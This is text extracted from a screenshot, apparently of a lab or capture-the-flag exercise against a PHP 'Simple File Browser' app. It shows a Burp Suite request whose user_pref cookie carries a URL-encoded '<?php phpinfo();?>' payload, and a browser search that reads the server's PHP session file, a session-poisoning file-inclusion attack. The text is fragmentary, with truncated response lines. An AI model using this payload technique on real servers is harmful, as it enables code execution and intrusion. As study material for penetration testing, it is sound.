 Home Page
192.168.1.10/home.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Simple File Browser
Home
Welcome back, admin!
Search..
Search
Showing results for /var/lib/php/sessions/sess_s2q4chvfovrqkhm8gba6ckosu
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:18:"
PHP Version 7.0.33-0ubuntu0.16.04.5
Burp Suite Community Edition v2023.5.2 - Tempor
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /home.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.10/
8 Connection: close
9 Cookie: user_pref=%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e;
PHPSESSID=s2q4chvfovrqkhm8gba6ckosu4
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Dec 2023 06:47:52
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52
5 Cache-Control: no-store, no-cac
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1005
9 Connection: close
10 Content-Type: text/html; charse
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>
Home Page
</title>
18 <link href="style.css" rel=
19 <link rel="stylesheet" href
https://use.fontawesome.com
20 </head>
21 <body class="loggedin">
22 <nav class="navtop">
23 <div>
24 <h1>
Simple File Browser
</h1>
25 <a href="logout.php">
Logout
</a>
Search...